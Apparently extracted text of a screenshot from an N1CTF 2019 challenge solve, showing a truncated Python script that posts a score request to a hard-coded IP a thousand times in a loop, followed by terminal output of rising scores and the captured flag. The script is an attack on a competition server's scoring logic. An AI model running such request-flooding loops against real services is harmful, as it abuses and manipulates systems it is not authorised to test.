 public > tt.py
2
3
4 rrr = requests.Session()
5 res = rrr.post(url="http://121.40.219.183:9999/score/
6 for i in range(1000):
7
8 res = rrr.post(url="http://121.40.219.183:9999/sc
9 print(res.text)
PROBLEMS 1 TERMINAL ... 1: zsh
99700
99800
99900
flag{2968ababe9b8a875037b15168f67a46c}
flag{2968ababe9b8a875037b15168f67a46c}
flag{2968ababe9b8a875037b15168f67a46c}
flag{2968ababe9b8a875037b15168f67a46c}
flag{2968ababe9b8a875037b15168f67a46c}
flag{2968ababe9b8a875037b15168f67a46c}
evoA👍 ~/CTF/CTF/N1ctf2019/www/public
三叶草小组Syclover